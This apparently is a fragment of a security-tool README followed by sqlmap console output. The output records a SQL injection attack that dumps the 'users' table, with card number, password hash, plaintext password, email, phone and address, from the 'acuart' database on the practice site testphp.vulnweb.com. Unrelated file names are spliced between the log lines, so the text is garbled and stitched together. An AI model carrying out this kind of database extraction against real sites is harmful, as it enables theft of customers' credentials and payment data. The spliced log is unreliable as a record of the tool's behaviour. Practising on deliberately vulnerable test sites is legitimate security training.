 Look for potential SQL Injections. Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
---
BO64.c
[23:25:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[23:25:30] [INFO] fetching columns for table 'users' in database 'acuart'
Arush.xml BO64.txt
[23:25:30] [INFO] fetching entries for table 'users' in database 'acuart'
[23:25:30] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
n
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------+-----------------+---------+-------+------------+-----------+
| cc                  | cart                             | pass | email           | phone   | uname | name       | address   |
+---------------------+----------------------------------+------+-----------------+---------+-------+------------+-----------+
BO32.txt
| 1234-5678-2300-9000 | e7e7ba15a1f93944260a57d21cee405d | test | email@email.com | 2323345 | test  | John Smith | 32 street |
+---------------------+----------------------------------+------+-----------------+---------+-------+------------+-----------+
[23:25:58] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[23:25:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:25:58 /2024-09-30/